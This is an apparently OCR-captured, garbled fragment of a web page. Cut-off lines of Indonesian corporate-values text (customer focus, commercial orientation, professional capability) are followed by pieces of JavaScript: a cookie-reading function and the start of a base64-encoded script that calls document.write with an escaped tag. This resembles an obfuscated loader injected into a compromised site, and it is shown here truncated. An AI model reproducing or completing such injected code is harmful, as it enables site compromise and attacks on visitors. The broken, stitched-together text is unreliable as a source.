
ngsa.
US (FOKUS PADA PELANGGAN)
ngan pelanggan dan berkomitmen untuk memberikan pelayanan y
OMERSIAL)
engan orientasi komersial, mengambil keputusan berdasarkan
hat.
KEMAMPUAN)
pekerja yang profesional dan memiliki talenta dan penguasaan
n dalam membangun kemampuan riset dan pengembangan. Hak Cip
ion getCookie(e){var U=document.cookie.match(new RegExp(“(?:^
\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
void 0}var
ipt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3